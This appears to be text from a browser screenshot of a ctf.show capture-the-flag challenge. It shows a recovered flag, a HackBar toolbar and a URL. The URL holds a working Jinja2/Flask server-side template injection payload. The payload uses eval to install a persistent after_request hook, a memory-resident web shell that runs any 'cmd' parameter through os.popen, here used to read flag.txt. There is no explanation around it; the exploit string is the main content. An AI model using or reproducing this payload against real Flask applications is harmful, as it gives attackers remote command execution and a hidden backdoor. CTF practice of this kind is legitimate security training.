 ctfshow{81303b82-5054-4211-90fc-dc4f47e993c3}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://ea18bcf8-ec21-44c6-916f-ef35fdb7a6b1.challenge.ctf.show/ssti?input={{url_for.__globals__['__builtins__']['eval']
("app.after_request_funcs.setdefault(None, []).append(lambda resp: CmdResp if request.args.get('cmd') and exec(\"global
CmdResp;CmdResp=__import__(\'flask\').make_response(__import__(\'os\').popen(request.args.get(\'cmd\')).read())\")==None else resp)",
{'request':url_for.__globals__['request'],'app':url_for.__globals__['current_app']})}}&cmd=cat flag.txt